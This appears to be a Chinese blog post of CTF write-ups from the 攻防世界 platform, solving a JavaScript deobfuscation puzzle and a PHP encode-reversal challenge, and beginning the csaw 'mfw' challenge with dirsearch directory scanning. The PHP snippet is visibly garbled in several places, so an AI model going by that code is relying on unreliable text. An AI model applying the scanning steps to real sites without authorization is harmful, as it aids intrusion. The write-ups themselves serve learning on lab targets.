

以浏览器的方式打开文件

图片已做防盗链处理 请在原文件中访问该图片

是一个输入框, '\_'是一个函数, 最后eval函数去执行这个函数, 把eval改为alert, 让程序弹框, 得到了源码的非乱码形式:



把这段代码放到vscode中,排版以后,进行审计



发现判断函数对flag进行了乱序 方法一:直接竖着读,貌似不是很难

方法二:根据判断语句去凑出符合条件的输入。首先,满足length==16,正则的话^为开始符号,\$为结尾符号,拼接一下:be0f233ac7be98aa,输入就拿到flag了。

方法三: 直接去掉判断, 把代码放到console执行或者VSdoce新建html文件都可以

var t=["fl","s\_a","i","e}"]; var n=["a","\_h0l","n"]; var r=["g{","e","\_0"]; var i=["it","\_","n"]; var s=[t,n,r,i]; for(var o=0;o<13;++o){ document.write(s[o%4][0]);s[o%4].splice(0,1)

• [NSCTF攻防世界]web2

#### 2020-7-16

```
<?php
Smiwen="a1zLbgQsCESEIqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws";
function encode($str){
    $_o=strrev($str);
    // echo $_o;
    for($_0=0;$_0<strlen($_o);$_0++){
        $_c=substr($_o,$_0,1);
        $__=ord($_o)+1;
        $_c=c+ch($__);
        $_=s__$_c;
    }
    return str_rot13(strrev(base64_encode($_)));
}
highlight_file(__FILE__);
/*
    逆向加密算法, 解密$rniwen就是flag
/*
```

这是一道解密题,只需要根据源码逆向加密就可以出结果 str\_rot13(strrev(base64\_encode(\$\_)))

```
rot13->倒叙->base64
```









根据这些逆向就行



请在原文件中访问该图片

• [csaw-ctf-2016-quals攻防世界]mfw



打开界面并没有发现什么可以用的功能点,开始翻源码,貌似发现了什么结果flag界面啥也没有



也没有robots.txt,用dirsearch扫目录,不要用御剑啥也没有扫到

